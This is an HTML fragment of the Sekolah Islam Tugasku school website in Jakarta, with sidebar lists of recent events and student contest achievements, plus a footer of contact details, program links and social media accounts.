        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Event Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"23","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "1";
block_tdi_2.block_type = "td_block_15";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "71";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "12";
tdBlocksArray.push(block_tdi_2);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Event Terbaru</span></h4></div><div id=tdi_2 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" class="td-image-wrap " title="SMP ISLAM TUGASKU SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SMP ISLAM TUGASKU SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.13.13-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/smp-islam-tugasku/" rel="bookmark" title="SMP ISLAM TUGASKU SPMB 2026/2027">SMP ISLAM TUGASKU SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" class="td-image-wrap " title="SPMB 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SPMB 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-18-at-7.14.57-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/spmb-2026-2027/" rel="bookmark" title="SPMB 2026/2027">SPMB 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" class="td-image-wrap " title="SYSTEM PENERIMAAN MURID BARU 2026/2027" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="SYSTEM PENERIMAAN MURID BARU 2026/2027" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-04-at-11.47.52-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/system-penerimaan-murid-baru-2026-2027/" rel="bookmark" title="SYSTEM PENERIMAAN MURID BARU 2026/2027">SYSTEM PENERIMAAN MURID BARU 2026/2027</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" class="td-image-wrap " title="IDUL ADHA 1446 H" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IDUL ADHA 1446 H" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/05/WhatsApp-Image-2025-05-06-at-02.41.24-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/idul-adha-1446-h/" rel="bookmark" title="IDUL ADHA 1446 H">IDUL ADHA 1446 H</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" class="td-image-wrap " title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/11/WhatsApp-Image-2024-11-14-at-12.07.55-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/penerimaan-peserta-didik-baru-thn-pelajaran-2025-2026/" rel="bookmark" title="PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026">PENERIMAAN PESERTA DIDIK BARU THN PELAJARAN 2025/2026</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" class="td-image-wrap " title="STUDY VISIT 2024" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="STUDY VISIT 2024" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2024/01/TK01-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/event/" class="td-post-category">Event</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/study-visit-2024/" rel="bookmark" title="STUDY VISIT 2024">STUDY VISIT 2024</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_15 td_block_widget tdi_3 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_3","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_15";
block_tdi_3.post_count = "6";
block_tdi_3.found_posts = "56";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_3 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/tk-prestasi/" class="td-post-category">TK</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.49-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.tugasku.sch.id/category/prestasi/" class="td-post-category">Prestasi</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-mewarnai-qiana-adzkiya-kirana/" rel="bookmark" title="JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA">JUARA 1 LOMBA MEWARNAI QIANA ADZKIYA KIRANA</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<footer data-elementor-type="footer" data-elementor-id="655" class="elementor elementor-655 elementor-location-footer">
		<div class="elementor-section-wrap">
					<div class="elementor-section elementor-top-section elementor-element elementor-element-03353bb elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="03353bb" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-13fbd3e" data-id="13fbd3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9c5ef5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9c5ef5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c9546ec" data-id="c9546ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6a9478 elementor-widget elementor-widget-heading" data-id="b6a9478" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Tentang Kami</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-e812612 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e812612" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/principle-notes/">

											<span class="elementor-icon-list-text">Sambutan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/visi-misi/">

											<span class="elementor-icon-list-text">Visi &amp; Misi</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/tentang-kami/">

											<span class="elementor-icon-list-text">Riwayat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c18c7d3" data-id="c18c7d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1f37fb elementor-widget elementor-widget-heading" data-id="f1f37fb" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Program</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-f745958 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="f745958" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/program-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/program-ektrakurikuler/">

											<span class="elementor-icon-list-text">Ekstrakurikuler</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/fasilitas/">

											<span class="elementor-icon-list-text">Fasilitas</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-dd8d35b" data-id="dd8d35b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-55ff1af elementor-widget elementor-widget-heading" data-id="55ff1af" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Info</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a27b625 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a27b625" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/event/">

											<span class="elementor-icon-list-text">Event</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/berita/">

											<span class="elementor-icon-list-text">Berita</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/buletin/">

											<span class="elementor-icon-list-text">Buletin</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/galeri/">

											<span class="elementor-icon-list-text">Galeri</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-3c78d99" data-id="3c78d99" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33a8cf5 elementor-widget elementor-widget-heading" data-id="33a8cf5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Prestasi</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c74e639 elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c74e639" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="/prestasi-tk/">

											<span class="elementor-icon-list-text">TK</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-sd/">

											<span class="elementor-icon-list-text">SD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="/prestasi-smp/">

											<span class="elementor-icon-list-text">SMP</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-0441f1e elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0441f1e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/ppdb/" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text"> Penerimaan Siswa </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://www.tugasku.sch.id/perpustakaan/index.php" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Perpustakaan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="http://sekolahtugasku.sytes.net/nextcloud/index.php/login" target="_blank">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Next Cloud</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-1d45e5b" data-id="1d45e5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-afa9a36 elementor-widget elementor-widget-heading" data-id="afa9a36" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Sekolah Islam Tugasku</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-8aebdad elementor-align-end elementor-tablet-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8aebdad" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Jl Pulo Mas Jaya No. 2 Jakarta Timur 13210</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">P: +62 21 4786 1130 F: +62 29629121</span>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-6b7113f elementor-widget elementor-widget-heading" data-id="6b7113f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">M: info@tugasku.sch.id</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4c81f15 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c81f15" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e899a14" data-id="e899a14" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-12bb69f elementor-widget elementor-widget-heading" data-id="12bb69f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.facebook.com/tugaskujhs" target="_blank"><i class="fa fa-facebook-square" style="font-size:16px"></i> Facebook SMP</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-51d0047 elementor-widget elementor-widget-heading" data-id="51d0047" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://www.youtube.com/channel/UCi_42niiYtzDELL7j2VjMaw" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube TK</a></h4>				</div>
				</div>
				<div class="elementor-element elementor-element-7654351 elementor-widget elementor-widget-heading" data-id="7654351" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><a href="https://youtube.com/channel/UCdZelk3dJ8p8u2yES2gK4Xg" target="_blank"><i class="fa fa-youtube-square" style="font-size:16px"></i> Youtube SMP</a></h4>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-025a8c4" data-id="025a8c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ea23a8 elementor-widget elementor-widget-heading" data-id="9ea23a8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default"><i class="fa fa-instagram" style="font-size:16px"></i> Instagram Kami :</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-966d3f6 elementor-align-start elementor-icon-list--layout-inline elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="966d3f6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/pg.tkislamtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@pg.tkislamtugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sditugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sditugasku</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/smpitugasku.official/" target="_blank">

											<span class="elementor-icon-list-text">@smpitugasku.official</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/sekolahtugasku/" target="_blank">

											<span class="elementor-icon-list-text">@sekolahtugasku</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
